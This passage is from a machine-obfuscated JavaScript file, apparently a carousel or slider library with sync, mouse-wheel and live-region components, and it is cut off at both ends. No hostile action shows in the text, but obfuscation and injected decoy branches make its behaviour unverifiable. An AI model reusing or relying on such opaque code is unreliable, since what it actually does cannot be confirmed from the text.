,_0x4e9c8c[_0x4da30e(3410,4952,4921,4486)])?_0x5a4a0d[_0x35f57b(-698,339,764,-59)](_0x225b83,_0xe6945d,_0x3d6440):_0x195f85=_0x4e9c8c[_0x35f57b(-1296,858,649,-107)](_0x2b13d9,1*-1885+-31*-311+-7755));function _0x4da30e(_0x370401,_0x2e07cb,_0x3b221f,_0x18ea52){return _0x3f236a(_0x18ea52,_0x2e07cb-1419,_0x3b221f-491,_0x18ea52-1)}function _0x35f57b(_0x53f58e,_0x2acf2a,_0x47436f,_0x15d771){return _0x3f236a(_0x53f58e,_0x47436f-558,_0x47436f-236,_0x15d771-314)}var _0x4c31f0=_0x21839c[_0x195f85];_0x4c31f0&&(_0x4e9c8c[_0x35f57b(633,2057,1496,2194)](_0x41a054,_0x4c31f0[_0x35f57b(1247,2208,1430,2542)]),_0x4e9c8c[_0x35f57b(2133,4110,3472,1817)](_0x59ef53,">"+_0x195f85),_0x4e9c8c[_0x35f57b(-592,2974,1184,955)](_0x54f39b,_0x2fd26d,!0))}function _0x4560b4(){function _0x50f11b(_0x5b260f,_0x538794,_0x12af07,_0x20239a){return _0x3f236a(_0x5b260f,_0x20239a- -216,_0x12af07-239,_0x20239a-224)}function _0x4dd273(_0x5f36e9,_0x277873,_0x23a899,_0x1d9e9a){return _0x3f236a(_0x5f36e9,_0x23a899-328,_0x23a899-197,_0x1d9e9a-415)}return _0x4e9c8c[_0x4dd273(3560,2343,3961,3054)]!=="fKwUk"?"":_0x5306cb[_0x4dd273(66,1750,804,1066)+_0x4dd273(-28,3074,1053,1606)]||_0x5306cb[_0x50f11b(1407,2455,3192,3152)]}function _0x5c0218(_0x5a995e){function _0x353bb4(_0x6f4581,_0x101eeb,_0x3c57d5,_0x2d1331){return _0x320798(_0x6f4581-245,_0x6f4581- -156,_0x2d1331,_0x2d1331-32)}function _0x4b4ac7(_0x31a833,_0x3c638e,_0x12791a,_0x48406f){return _0x3f236a(_0x31a833,_0x48406f-641,_0x12791a-164,_0x48406f-460)}if(_0x4e9c8c[_0x353bb4(3751,5450,2735,4597)](_0x4e9c8c.EnLiS,_0x4e9c8c[_0x4b4ac7(985,224,2654,2262)]))return _0x21839c[_0x4c0244[_0x353bb4(2837,2204,1031,4760)](_0x5a995e)];this[_0x353bb4(3223,2847,4827,1709)]()}function _0x19d68d(){function _0x5b6b14(_0x541208,_0x1c43e4,_0x3115ca,_0x1ad876){return _0x320798(_0x541208-267,_0x1ad876- -1482,_0x1c43e4,_0x1ad876-27)}function _0x4fe5b4(_0x38b0f7,_0xe99beb,_0x565101,_0xd499c9){return _0x3f236a(_0x38b0f7,_0xd499c9- -34,_0x565101-455,_0xd499c9-376)}if(_0x4e9c8c[_0x5b6b14(4392,1858,2787,3254)](_0x4e9c8c.pgqZd,_0x4e9c8c.pgqZd))_0x5cdaf9[_0x4fe5b4(1170,1270,1942,1753)](_0xd640f0);else{var _0x57d480=_0x5c0218(_0x4e9c8c.jZxdx(_0x34cf00,!0)),_0x138a43=_0x5c0218(_0x4e9c8c[_0x4fe5b4(-35,-608,3063,1042)](_0x34cf00));if(_0x57d480){var _0x228da1=_0x57d480.button;_0x4e9c8c[_0x4fe5b4(2740,3582,3204,3444)](_0x39015b,_0x228da1,_0x4b5e7c),_0x4e9c8c[_0x4fe5b4(181,1454,2472,1245)](_0x5865a4,_0x228da1,_0x4d5b31),_0x4e9c8c[_0x5b6b14(-885,532,691,-159)](_0x54c12f,_0x228da1,_0x1284a0,-(-453*6+-1*4783+7502))}if(_0x138a43)if(_0x4e9c8c.zXtXx(_0x4e9c8c.ovhFu,_0x4e9c8c[_0x4fe5b4(4378,4869,2186,3682)])){var _0x50326e=_0x138a43[_0x5b6b14(-353,1489,1022,771)];_0x4e9c8c.yJOTq(_0x12ce0e,_0x50326e,_0x4b5e7c),_0x4e9c8c[_0x5b6b14(2305,-153,179,711)](_0x54c12f,_0x50326e,_0x4d5b31,!0),_0x4e9c8c[_0x4fe5b4(-1045,-1144,-1436,-123)](_0x54c12f,_0x50326e,_0x1284a0,"")}else _0x420429();var _0x262b4d={};_0x262b4d[_0x5b6b14(3153,2952,3326,2295)]=_0x3772cb,_0x262b4d.items=_0x21839c,_0x5ca28d(_0x4e9c8c[_0x5b6b14(4678,2555,2150,3064)],_0x262b4d,_0x57d480,_0x138a43)}}var _0x52527e={};_0x52527e[_0x3f236a(2860,3068,3713,2138)]=_0x21839c,_0x52527e[_0x320798(4851,5159,7188,4298)]=_0x26d7e2,_0x52527e.destroy=_0x4b0b69;function _0x320798(_0x16b36c,_0x32b7df,_0x463431,_0x2990e7){return _0x3c948a(_0x16b36c-490,_0x32b7df-259,_0x463431,_0x32b7df- -219)}return _0x52527e[_0x320798(1440,1802,3319,1807)]=_0x5c0218,_0x52527e[_0x320798(3715,3989,4659,2574)]=_0x19d68d,_0x52527e},Sync:function(_0x3094fc,_0x512bb5,_0x4d7da7){function _0x5be2fd(_0x580ef,_0x52542d,_0x53e23b,_0x1d4ea8){return _0x4b0756(_0x1d4ea8-1245,_0x53e23b,_0x53e23b-224,_0x1d4ea8-158)}var _0x1f6748={KcUqg:function(_0x42d6dc,_0x2acbfc){return _0x42d6dc*_0x2acbfc},CVamU:function(_0x412088,_0x37adf5){function _0x3c9d33(_0x499a2b,_0x791934,_0x1e7daa,_0x467aea){return _0x1d57(_0x791934-155,_0x467aea)}return _0x5e6c26[_0x3c9d33(1836,1845,2020,1772)](_0x412088,_0x37adf5)},BDtmM:_0x5e0cea(1040,2157,-37,1577),IykNQ:function(_0x3c4e13,_0x5de01a,_0x34a99c){return _0x3c4e13(_0x5de01a,_0x34a99c)},wxGmg:function(_0x3f79ed,_0x42b635){return _0x3f79ed(_0x42b635)},QWKYP:function(_0x58e76f,_0x54627d,_0x500fc6,_0x315a36){return _0x58e76f(_0x54627d,_0x500fc6,_0x315a36)},iMhtT:_0x5e6c26[_0x5e0cea(3008,1765,3083,3216)],SxBBK:_0x5e6c26[_0x5e0cea(2759,1326,2418,4738)],XdySj:function(_0x1051e7,_0x407d14,_0x4778ad,_0x1bdc32,_0x357a89){return _0x5e6c26.ghmwY(_0x1051e7,_0x407d14,_0x4778ad,_0x1bdc32,_0x357a89)}},_0x308534=_0x4d7da7[_0x5be2fd(4164,2911,5486,3493)+"on"],_0x811584=_0x4d7da7[_0x5be2fd(4998,2830,2500,4355)];function _0x5e0cea(_0xf2cf37,_0x4963a2,_0x2f5256,_0x65a9fe){return _0x4b0756(_0xf2cf37-166,_0x2f5256,_0x2f5256-411,_0x65a9fe-188)}var _0x3a1dbc=[];function _0x1f84cb(){var _0x45237e,_0x95889e;function _0x1cfbf6(_0x8f8a99,_0x4dabd1,_0x1703b4,_0x5ccd19){return _0x5be2fd(_0x8f8a99-141,_0x4dabd1-331,_0x4dabd1,_0x1703b4-510)}_0x3094fc[_0x41dbae(1811,541,903,1427)][_0x41dbae(2473,2991,1205,3660)](function(_0x6abc1a){function _0x4ff44a(_0x433f3e,_0x4947c6,_0x52d9b8,_0x557aaf){return _0x41dbae(_0x433f3e-153,_0x4947c6- -537,_0x52d9b8,_0x557aaf-52)}var _0x45627d={xahJR:function(_0x2e684a,_0x13b9dc){function _0x36e02a(_0xc6f354,_0x625f4f,_0x243b9e,_0x166f84){return _0x1d57(_0x625f4f-205,_0xc6f354)}return _0x1f6748[_0x36e02a(2655,2148,470,413)](_0x2e684a,_0x13b9dc)}};function _0x29a2c0(_0x669b04,_0x91fea3,_0x282538,_0x3a45bd){return _0x41dbae(_0x669b04-297,_0x669b04- -745,_0x282538,_0x3a45bd-84)}_0x1f6748[_0x4ff44a(1119,2967,3257,3365)](_0x1f6748[_0x29a2c0(2491,1318,2987,2094)],_0x29a2c0(3704,5158,2446,3259))?!_0x6abc1a.isParent&&(_0x1f6748[_0x29a2c0(-95,1179,1906,309)](_0x1c277c,_0x3094fc,_0x6abc1a[_0x29a2c0(2175,342,2801,1707)]),_0x1c277c(_0x6abc1a[_0x4ff44a(458,2383,4167,970)],_0x3094fc)):this[_0x29a2c0(3014,2688,3631,2440)+_0x4ff44a(411,2305,3017,3404)]=_0x45627d[_0x29a2c0(-10,449,-1258,1890)](this[_0x29a2c0(397,-358,2287,64)][_0x29a2c0(-309,513,-2006,1383)],this["scrollMult"+_0x29a2c0(792,-1108,-1035,1910)])+_0x45627d[_0x4ff44a(804,198,1079,1680)](this[_0x29a2c0(1530,23,1393,3361)+_0x4ff44a(3730,3878,1833,4865)][_0x4ff44a(1186,2184,2395,583)+"h"],this[_0x29a2c0(3264,4559,3841,4615)+_0x4ff44a(266,1960,2546,2990)][_0x29a2c0(845,973,54,2664)])});function _0x41dbae(_0xfd16bf,_0x4ece44,_0x329fe2,_0x27b4e3){return _0x5be2fd(_0xfd16bf-357,_0x4ece44-62,_0x329fe2,_0x4ece44- -429)}_0x308534&&(_0x45237e=_0x37d20e(_0x3094fc),_0x95889e=_0x45237e.on,_0x1f6748[_0x1cfbf6(1836,2055,1589,3380)](_0x95889e,_0x411485,_0x313056),_0x1f6748.IykNQ(_0x95889e,"sk",_0x4477f9),_0x1f6748[_0x1cfbf6(1422,-94,1589,3415)](_0x95889e,[_0x52061f,_0x4f7ceb],_0x3fc348),_0x3a1dbc[_0x41dbae(2184,2928,4670,1171)](_0x45237e),_0x45237e[_0x1cfbf6(3965,4349,3373,1866)](_0x2c38e8,_0x3094fc[_0x41dbae(2017,541,-194,1866)]))}function _0x1d4d61(){_0x3a1dbc[_0x57d805(1703,3314,3660,4686)](function(_0x6f54e5){function _0x2feea0(_0x4670a5,_0x4ce82d,_0x17badf,_0x50b152){return _0x57d805(_0x4670a5-189,_0x4ce82d-215,_0x4ce82d- -55,_0x50b152)}_0x6f54e5[_0x2feea0(5966,4657,3207,3064)]()});function _0x14b704(_0x2e6e1f,_0x31a908,_0x39caac,_0x268a2a){return _0x5be2fd(_0x2e6e1f-74,_0x31a908-390,_0x268a2a,_0x2e6e1f- -181)}function _0x57d805(_0x464a73,_0x2029a2,_0x11af21,_0x5f3d73){return _0x5e0cea(_0x11af21-1319,_0x2029a2-72,_0x5f3d73,_0x5f3d73-36)}_0x1f6748[_0x57d805(6565,4935,5136,4531)](_0x2f2106,_0x3a1dbc)}function _0x1c277c(_0x3db6b5,_0xdf778e){var _0x573a43=_0x5e6c26.MXYdn(_0x37d20e,_0x3db6b5);function _0x2f37ca(_0x320fe0,_0x29b8ff,_0x26547a,_0x1d8008){return _0x5e0cea(_0x1d8008-1602,_0x29b8ff-9,_0x29b8ff,_0x1d8008-124)}_0x573a43.on(_0x56feeb,function(_0x29150c,_0x58d802,_0x51f421){_0xdf778e.go(_0xdf778e.is(_0x288fec)?_0x51f421:_0x29150c)}),_0x3a1dbc[_0x2f37ca(4253,3904,3509,3880)](_0x573a43)}function _0x3fc348(){function _0x1546eb(_0x2ae609,_0x16e600,_0x204a36,_0x34885f){return _0x5e0cea(_0x16e600-1251,_0x16e600-101,_0x34885f,_0x34885f-260)}function _0x502fb5(_0x1ea44c,_0x181439,_0x53c729,_0x3267e0){return _0x5e0cea(_0x3267e0-719,_0x181439-383,_0x181439,_0x3267e0-45)}_0x1f6748.QWKYP(_0x54c12f,_0x512bb5[_0x502fb5(2400,4272,4905,3689)].list,_0x5d7189,_0x4d7da7[_0x502fb5(2159,3505,3912,4084)]===_0x1f6748[_0x502fb5(1540,-450,2173,788)]?_0x1f6748[_0x1546eb(2861,1600,2485,3073)]:"")}function _0x313056(_0x8a028f){function _0x16e362(_0x540d71,_0x54fe42,_0x3770ec,_0x5d8665){return _0x5e0cea(_0x5d8665-496,_0x54fe42-54,_0x3770ec,_0x5d8665-129)}_0x3094fc.go(_0x8a028f[_0x16e362(5092,1687,2932,3584)])}function _0x4477f9(_0x594429,_0x5baa5d){function _0x502517(_0x33d6de,_0x45139b,_0x5beb98,_0x9bd5ee){return _0x5e0cea(_0x9bd5ee-868,_0x45139b-204,_0x45139b,_0x9bd5ee-145)}function _0x27135f(_0x513cca,_0x525ffe,_0x2e35b7,_0x38e603){return _0x5be2fd(_0x513cca-218,_0x525ffe-354,_0x38e603,_0x513cca- -1019)}if(_0x5e6c26[_0x502517(4271,3003,5209,4158)](_0x2d7a1d,_0x49ea6f,_0x5e6c26[_0x27135f(2352,3976,457,2939)](_0x2871df,_0x5baa5d)))if(_0x5e6c26[_0x502517(2846,2295,-261,1634)](_0x5e6c26[_0x27135f(1934,1439,3644,1013)],_0x5e6c26[_0x502517(2581,2700,2423,2742)]))for(var _0x117eb4=(_0x502517(1578,666,327,1097)+"2").split("|"),_0x5c2dc8=0;;){switch(_0x117eb4[_0x5c2dc8++]){case"0":var _0xefb4cf={};_0xefb4cf[_0x502517(3181,2485,-547,1251)]=!0,_0x1f6748.XdySj(_0x14462c,_0x52b28a,"click",_0x5d4822,_0xefb4cf);continue;case"1":_0x4ecfaf(_0x1ef7b7,_0x502517(241,2642,2906,1074),_0x2bb1b4);continue;case"2":_0x1f6748.IykNQ(_0x20ab85,[_0x2cf3b2,_0x3af80d],_0x282bfe);continue;case"3":_0x560566(_0x418913,_0x38ea63,_0x31fe26,_0x7a9fce);continue;case"4":_0x1f6748[_0x502517(4542,5729,5325,3984)](_0x2b739d,_0x43f25e,_0x146cff,_0x4ae6dc,_0x3334ae);continue;case"5":_0x1ac5ad(_0x3b2657,_0x17a662,_0x26e30b,_0x5c2737);continue}break}else _0x5e6c26[_0x502517(2423,1499,2053,2425)](_0x313056,_0x594429),_0x5e6c26[_0x502517(1596,515,580,1495)](_0x54f39b,_0x5baa5d)}return{setup:_0x5e6c26[_0x5e0cea(1187,396,-151,1495)](_0x54ccae,_0x512bb5[_0x5be2fd(1253,1844,-95,1686)][_0x5e0cea(3415,2052,4146,4191)],{slideFocus:_0x139af0(_0x811584)?_0x308534:_0x811584},!0),mount:_0x1f84cb,destroy:_0x1d4d61,remount:function(){_0x5e6c26.lWubB(_0x1d4d61),_0x5e6c26.ZlKCQ(_0x1f84cb)}}},Wheel:function(_0x37be31,_0x20aaba,_0x264f2e){var _0x32ddb={QVWDt:_0x5e6c26.lUAsr,oosRu:function(_0x122bfc,_0x3836f3,_0x593da8){function _0x5de189(_0x4c7cbf,_0xe382d2,_0xd5ccd5,_0x7d9444){return _0x1d57(_0xd5ccd5-767,_0x7d9444)}return _0x5e6c26[_0x5de189(2461,6082,4382,4763)](_0x122bfc,_0x3836f3,_0x593da8)},HLdGt:_0x5e6c26[_0x13da41(1400,2093,4027,1407)],MkEVI:_0x5e6c26[_0x13da41(1911,3933,4960,5719)],eTaIe:_0x13da41(2796,3498,4689,4345)+_0x543ded(2517,786,4200,3496)+_0x543ded(956,31,-567,898),sPZJc:_0x5e6c26[_0x13da41(2660,2615,4369,4137)],NJKdL:function(_0x2a1efc,_0x29684b){function _0x3bd2ef(_0x236e56,_0x3491f0,_0x4ef259,_0x567bab){return _0x543ded(_0x567bab-955,_0x3491f0-356,_0x4ef259-390,_0x236e56)}return _0x5e6c26[_0x3bd2ef(4168,1943,3026,3599)](_0x2a1efc,_0x29684b)},Rgefd:_0x5e6c26[_0x13da41(5465,4496,4874,3321)],mUGHG:function(_0x540c7a,_0xbe57bb){return _0x5e6c26.LDllL(_0x540c7a,_0xbe57bb)},CjeNP:function(_0x5968f5,_0x12dc1a){return _0x5e6c26.RGsmL(_0x5968f5,_0x12dc1a)},fHEgk:function(_0x475b85,_0x17b57c){return _0x5e6c26.vzPVV(_0x475b85,_0x17b57c)},HIZsj:function(_0x516ca1,_0x8f1abc){function _0x44fd78(_0x1fc926,_0x2ddbbb,_0x1d8316,_0x324a06){return _0x13da41(_0x1fc926,_0x2ddbbb- -1751,_0x1d8316-337,_0x324a06-164)}return _0x5e6c26[_0x44fd78(2957,2111,601,2204)](_0x516ca1,_0x8f1abc)},LNGHt:function(_0x3e5289,_0x4a15f1){return _0x3e5289===_0x4a15f1},BnmYM:_0x543ded(268,665,217,-259),EZgbj:_0x5e6c26[_0x13da41(2709,1247,8,2663)],LyAYC:function(_0x346520,_0x235373){return _0x346520!==_0x235373},EboPZ:function(_0x4cc5de,_0x42e87b){function _0x481b45(_0x20f162,_0x56e6b6,_0x198a27,_0x200a93){return _0x13da41(_0x56e6b6,_0x198a27- -1308,_0x198a27-491,_0x200a93-8)}return _0x5e6c26[_0x481b45(32,492,762,-806)](_0x4cc5de,_0x42e87b)},TXLrA:_0x5e6c26[_0x13da41(4375,5104,5043,3156)],iISVP:function(_0x301911,_0x3ea2b7,_0x3f3268,_0x4ce517,_0x159706){function _0x4ad6c1(_0x5763a5,_0x4ac26c,_0x12f734,_0x59fc2f){return _0x543ded(_0x4ac26c-1036,_0x4ac26c-221,_0x12f734-219,_0x59fc2f)}return _0x5e6c26[_0x4ad6c1(2100,4074,2394,3782)](_0x301911,_0x3ea2b7,_0x3f3268,_0x4ce517,_0x159706)},IAAqC:function(_0x50d80c,_0x4e3b8d){return _0x5e6c26.InEws(_0x50d80c,_0x4e3b8d)},pCvkL:function(_0x3d4ef3,_0x2ab73d,_0x57e011,_0x2e1526,_0x9a138a){return _0x3d4ef3(_0x2ab73d,_0x57e011,_0x2e1526,_0x9a138a)},kNwBt:_0x543ded(217,1055,-1434,-886)};function _0x543ded(_0x57748b,_0x570347,_0x4fa7a3,_0x4e9057){return _0x3c948a(_0x57748b-487,_0x570347-113,_0x4e9057,_0x57748b- -1856)}function _0x13da41(_0x33e250,_0x40a99e,_0x69d774,_0x539774){return _0x3c948a(_0x33e250-175,_0x40a99e-306,_0x33e250,_0x40a99e- -124)}var _0x2f15f9=_0x5e6c26[_0x543ded(1989,114,-50,2126)](_0x37d20e,_0x37be31)[_0x13da41(2037,3901,5563,3073)],_0x7dc615=-1*4153+9381+-5228;function _0x58644f(_0x4549e7){var _0x24df6d={HtZja:_0x32ddb[_0xeb18bd(5223,3396,4211,4672)],ZlZHq:_0x32ddb[_0xeb18bd(5766,4592,4351,3544)],BYaxR:_0x32ddb[_0x5c4585(3765,2167,2711,1237)],BDGgs:function(_0x551ccb,_0x456494){function _0x50fa89(_0x4f4956,_0x500f57,_0x2f91c5,_0x26e885){return _0x5c4585(_0x4f4956-354,_0x500f57-31,_0x26e885-1145,_0x500f57)}return _0x32ddb[_0x50fa89(4847,4303,4233,3930)](_0x551ccb,_0x456494)},ZyBxE:_0x32ddb[_0x5c4585(-531,1840,148,-612)]};function _0xeb18bd(_0x3c6256,_0x2f1236,_0x1254b4,_0x1a5afd){return _0x13da41(_0x1a5afd,_0x2f1236- -14,_0x1254b4-265,_0x1a5afd-107)}function _0x5c4585(_0x314057,_0x8397f0,_0x3c77d2,_0x2a2ca8){return _0x13da41(_0x2a2ca8,_0x3c77d2- -1540,_0x3c77d2-363,_0x2a2ca8-81)}if(_0x4549e7.cancelable){var _0x145276,_0x2005b2=_0x4549e7.deltaY,_0x502b05=_0x32ddb.mUGHG(_0x2005b2,-5912+-8*-739),_0x41231d=_0x32ddb[_0x5c4585(2910,1681,1481,2854)](_0x25df24,_0x4549e7),_0x426175=_0x264f2e[_0x5c4585(-607,1118,1140,2635)+_0x5c4585(1472,3575,2083,3024)]||-354+17*499+8129*-1,_0x531dec=_0x264f2e.wheelSleep||4462+3*-659+-497*5;if(_0x32ddb[_0x5c4585(-717,-491,50,48)](_0x32ddb[_0x5c4585(1509,1500,1481,2467)](_0x4d253a,_0x2005b2),_0x426175)&&_0x32ddb[_0x5c4585(1219,596,50,-389)](_0x32ddb[_0x5c4585(2737,1229,2985,947)](_0x41231d,_0x7dc615),_0x531dec))if(_0x32ddb[_0x5c4585(2674,-593,1128,77)](_0x32ddb[_0x5c4585(2105,2669,3130,4341)],_0x32ddb.EZgbj)){let _0x54c1a0=_0xd8a679[_0x5c4585(422,759,2303,1140)],_0x10d2ee=_0x54c1a0[_0x5c4585(-1790,-88,-10,-976)](_0x24df6d.HtZja),_0x2e32cc=_0x10d2ee[_0x5c4585(2286,-795,1232,-673)+"tor"](_0x24df6d[_0x5c4585(-1811,-863,-90,1562)]);_0x10d2ee.classList.remove(_0x24df6d.BYaxR),_0x2e32cc&&_0x2e32cc[_0xeb18bd(4452,2705,2758,4170)].add(_0x5c4585(2183,1081,1828,3255))}else _0x37be31.go(_0x502b05?"<":">"),_0x7dc615=_0x41231d;if(_0x145276=_0x502b05,!_0x264f2e[_0x5c4585(1850,1523,1634,2316)+"el"]||_0x37be31[_0x5c4585(-861,-180,610,2514)].is(-347*-1+-5529+5186)||_0x32ddb.LyAYC(_0x20aaba[_0xeb18bd(5670,5068,3580,3853)][_0x5c4585(592,1208,1825,2132)+"t"](_0x145276),-(36*263+-5242+-4225)))if(_0x32ddb[_0x5c4585(2406,4770,3366,4641)](_0x32ddb.TXLrA,"IcZdI"))for(var _0x3756d1=_0x32ddb[_0x5c4585(2683,3965,1926,2991)].split("|"),_0x33c270=2480+1*-7969+5489;;){switch(_0x3756d1[_0x33c270++]){case"0":_0x32ddb[_0xeb18bd(1947,3881,5210,4416)](_0x1ee55e,_0x21b874,_0x26fdfe);continue;case"1":_0x1ae17a(_0x4c6453,_0x123289);continue;case"2":var _0x2a3883={};_0x2a3883.capture=!0,_0x5aa2d3(_0x107dd1,_0x24df7e+" keydown",function(_0x19a6aa){function _0x4ae7f4(_0x23f74a,_0xee9a0c,_0x37b690,_0x3ff90b){return _0x5c4585(_0x23f74a-46,_0xee9a0c-101,_0x3ff90b-134,_0x23f74a)}function _0x31ccc6(_0x1012a1,_0x2d9056,_0x372836,_0x2182cc){return _0xeb18bd(_0x1012a1-55,_0x2d9056- -1675,_0x372836-234,_0x2182cc)}_0x15fcea=_0x24df6d[_0x4ae7f4(223,1939,2610,2036)](_0x19a6aa.type,_0x24df6d[_0x31ccc6(-1873,44,-656,-266)])},_0x2a3883);continue;case"3":_0x32ddb[_0x5c4585(4091,782,2355,4295)](_0x325584,_0x19aded,_0x2c4ceb);continue;case"4":_0x46a750(_0x3dc68f,_0x32ddb[_0xeb18bd(4932,4008,4021,3004)],function(){_0xf95cc5(_0x4430d2,_0x39bca3,!!_0xbf8af8)});continue}break}else _0x54f39b(_0x4549e7)}}return{mount:function(){function _0x599636(_0x317c62,_0xb1f5ef,_0x205641,_0x488b8a){return _0x13da41(_0x317c62,_0x488b8a- -801,_0x205641-243,_0x488b8a-323)}function _0x469721(_0x538e5a,_0x3eedf7,_0xedff3f,_0x2ed8b5){return _0x13da41(_0x3eedf7,_0xedff3f- -13,_0xedff3f-149,_0x2ed8b5-243)}var _0x4b4421={KaYya:function(_0x2dfbf9,_0x4f5f29,_0xcdef77,_0x2cb55c,_0x4081ce){function _0x26a104(_0x5e049a,_0x27bd45,_0x132227,_0x67bb3){return _0x1d57(_0x5e049a-722,_0x132227)}return _0x32ddb[_0x26a104(4388,3625,4720,5034)](_0x2dfbf9,_0x4f5f29,_0xcdef77,_0x2cb55c,_0x4081ce)}};_0x264f2e[_0x469721(2034,1410,1936,1434)]&&(_0x32ddb.IAAqC(_0x599636(1716,1064,2372,1611),_0x469721(2428,5684,4414,5283))?_0x32ddb[_0x599636(3203,4015,2547,3367)](_0x2f15f9,_0x20aaba[_0x599636(3829,2591,4987,3648)][_0x599636(823,3314,4065,2053)],_0x32ddb[_0x599636(3993,4573,3944,4189)],_0x58644f,_0x3145d7):(_0x481dd5(-313*13+-263*35+-13277*-1),_0x4b4421.KaYya(_0x166182,_0x1c0752,_0x27299f,_0x3ada51,_0xbd37f2),_0x362a11&&_0x1d7ea2()))}}},Live:function(_0x1540ca,_0x10f983,_0x26797c){var _0x1b995a=_0x5e6c26.lfHoj(_0x37d20e,_0x1540ca).on,_0x24c696=_0x10f983[_0x263d5e(2988,3679,4249,4421)][_0x251f65(3228,1321,2349,3744)];function _0x263d5e(_0xdcff11,_0x2ed6d0,_0x35a407,_0x5a478c){return _0x4b0756(_0x35a407-1445,_0xdcff11,_0x35a407-29,_0x5a478c-259)}var _0x2b0d7f=_0x26797c[_0x251f65(2017,2211,3269,1976)]&&!_0x26797c.isNavigation,_0x22cb1d=_0x5e6c26[_0x251f65(2680,5037,4540,3983)](_0x589ad6,_0x5e6c26[_0x263d5e(2365,2699,1280,1098)],_0x2dfccc),_0x29c35a=_0x5e6c26[_0x251f65(2523,2612,4536,5521)](_0x35d4f6,-3*-1201+8393*1+-1*11906,_0x54ccae(_0x40a3a3,!1));function _0x40a3a3(_0x2b3d2e){function _0x3a3201(_0x529488,_0x3a5da6,_0x3b29bc,_0x446c62){return _0x251f65(_0x529488-463,_0x446c62,_0x3b29bc- -918,_0x446c62-458)}function _0x8d6202(_0x134b06,_0x48f140,_0x16ab08,_0x33dd0d){return _0x263d5e(_0x16ab08,_0x48f140-435,_0x33dd0d-54,_0x33dd0d-270)}_0x5e6c26[_0x3a3201(1610,362,-159,-598)](_0x54c12f,_0x24c696,_0x11e8c9,_0x2b3d2e),_0x2b3d2e?_0x5e6c26.IwYFy(_0x5e6c26[_0x3a3201(1925,1140,2681,1600)],"fGDsL")?_0x3dc4c9[_0x8d6202(1713,1683,1819,3194)]():(_0x5e6c26.nNIyk(_0x368129,_0x24c696,_0x22cb1d),_0x29c35a[_0x3a3201(4210,4457,3191,4369)]()):_0x5e6c26[_0x8d6202(2122,1627,-15,1382)](_0x5e6c26[_0x8d6202(4559,3164,6283,4887)],_0x5e6c26[_0x3a3201(1900,2572,1863,3352)])?(_0x5e6c26[_0x3a3201(2839,2063,1606,1287)](_0x458640,_0x22cb1d),_0x29c35a.cancel()):this[_0x8d6202(3042,4237,3688,5038)]["removeAttr"+_0x8d6202(1716,3090,2886,2380)]("open")}function _0x2770a8(_0x273330){function _0x1a5380(_0x51e945,_0x45a88d,_0x1ae833,_0x372d64){return _0x263d5e(_0x51e945,_0x45a88d-453,_0x45a88d- -952,_0x372d64-91)}function _0x14fdd7(_0x7a05a,_0x443e49,_0xe91d8f,_0xc381fb){return _0x263d5e(_0x443e49,_0x443e49-277,_0x7a05a-19,_0xc381fb-207)}_0x2b0d7f&&(_0x5e6c26[_0x14fdd7(4943,4504,3922,4475)](_0x5e6c26[_0x1a5380(4628,4027,3922,4825)],_0x5e6c26[_0x14fdd7(4998,5767,3452,4033)])?_0x54c12f(_0x24c696,_0x4cc051,_0x273330?_0x5e6c26.lrnua:_0x1a5380(-127,1730,2596,893)):_0x5125ae=-1)}function _0x251f65(_0x4d2f23,_0x33d625,_0x382770,_0x537b16){return _0x4b0756(_0x382770-1140,_0x33d625,_0x382770-205,_0x537b16-322)}return{mount:function(){function _0x29d884(_0x116beb,_0x5a0a0a,_0x23ccc9,_0x112b0e){return _0x251f65(_0x116beb-499,_0x23ccc9,_0x116beb- -1020,_0x112b0e-144)}var _0x33153e={wgOBq:function(_0x573473,_0x303124){return _0x573473(_0x303124)},zuyls:function(_0xf22837,_0x5bc686){function _0x3725bd(_0x509218,_0x5bc9df,_0x586d7f,_0xca9563){return _0x1d57(_0x586d7f- -77,_0xca9563)}return _0x5e6c26[_0x3725bd(4300,1078,2825,4417)](_0xf22837,_0x5bc686)},CzsYM:_0x5e6c26[_0x29d884(3288,3312,4454,3334)],uViMZ:function(_0x1a6581,_0x2a296c,_0x19d7b8){function _0x1280bb(_0x1f62b1,_0x4284e0,_0x57fb46,_0x56e57d){return _0x29d884(_0x1f62b1-1464,_0x4284e0-55,_0x56e57d,_0x56e57d-17)}return _0x5e6c26[_0x1280bb(1368,1855,2441,2487)](_0x1a6581,_0x2a296c,_0x19d7b8)},qDyLZ:_0x112b75(4552,3163,1695,4103)+"t",QYrjz:function(_0xc19a63,_0x3bea35){function _0x32d0aa(_0x480799,_0x6d4215,_0xbf5f78,_0x4e0b93){return _0x112b75(_0x480799-412,_0x480799- -273,_0xbf5f78-394,_0x6d4215)}return _0x5e6c26[_0x32d0aa(288,-1023,2139,1245)](_0xc19a63,_0x3bea35)},vIyQi:function(_0x36c735,_0x17649e,_0x4ee7a0,_0x32604d){return _0x5e6c26.mLwCo(_0x36c735,_0x17649e,_0x4ee7a0,_0x32604d)},VLKdO:_0x5e6c26[_0x112b75(2304,1949,2345,1416)],hroaa:function(_0x2110f1,_0x160a8c){return _0x5e6c26.AMIgX(_0x2110f1,_0x160a8c)},XGoBB:function(_0x288641){function _0x56707b(_0x52827e,_0x1aa9e8,_0x156253,_0x33309c){return _0x29d884(_0x33309c-470,_0x1aa9e8-202,_0x52827e,_0x33309c-202)}return _0x5e6c26[_0x56707b(4844,3754,4374,3203)](_0x288641)},iAjPl:_0x5e6c26.ffETw,lbILl:function(_0x294468){return _0x294468()},GPFWN:function(_0xb89774,_0x52f6db){function _0xa9ef7b(_0x5baef2,_0x56a353,_0x1fb4f6,_0x60fffd){return _0x29d884(_0x60fffd-645,_0x56a353-210,_0x56a353,_0x60fffd-329)}return _0x5e6c26[_0xa9ef7b(3536,3981,4443,3636)](_0xb89774,_0x52f6db)},oHrjt:_0x29d884(2120,3506,643,966)+_0x29d884(1205,-303,2615,1312)+_0x112b75(875,288,-396,-1273)+_0x29d884(360,-666,1975,2020),vpzHI:function(_0x224ab6,_0x5a4147){function _0x39a11c(_0x46b47b,_0xcb0b3d,_0x4e5ed3,_0x3f7a03){return _0x112b75(_0x46b47b-420,_0x46b47b- -550,_0x4e5ed3-237,_0xcb0b3d)}return _0x5e6c26[_0x39a11c(1518,126,1633,230)](_0x224ab6,_0x5a4147)},kyMyJ:function(_0x325728,_0x1b901a){function _0x25edeb(_0x4346a5,_0x2af1da,_0x5c9bb7,_0x4f364f){return _0x29d884(_0x5c9bb7-510,_0x2af1da-99,_0x2af1da,_0x4f364f-38)}return _0x5e6c26[_0x25edeb(1019,562,1686,2433)](_0x325728,_0x1b901a)},AFHrG:function(_0x282323,_0x20a3c2){return 